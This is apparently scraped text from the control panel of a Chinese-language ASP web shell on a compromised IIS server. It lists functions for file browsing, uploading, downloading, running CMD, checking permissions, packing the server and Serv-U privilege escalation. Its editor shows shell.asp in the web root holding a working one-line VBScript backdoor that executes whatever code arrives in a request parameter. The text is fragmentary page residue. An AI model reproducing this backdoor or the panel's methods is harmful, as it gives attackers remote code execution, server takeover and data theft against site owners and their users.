 (1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】 Baidu总收录:Wait...
Disk & Files
本地磁盘 (C:)
本地磁盘 (D:)
8 站点根目录
8 本程序目錄
8 回上级目录
8 新建--目錄
8 新建--文本
8 上传--文件
8 执行---CMD
8 执行--CMD2
8 磁盘--权限
8 可写--目录
8 脚本--探测
8 服务器打包
8 下载--文件
Information
8 用户__账号
8 端口__网络
8 组件__支持
8 Servu-提权
8 Su---FTP版
隐
藏
显
示
C:\Inetpub\wwwroot\shell.asp
<script language=vbscript runat=server>If Request("clever")<>"" Then Session("#")=Request("clever")
If Session("#")<>"" Then Execute(Session("#"))</script>
Back Reset Save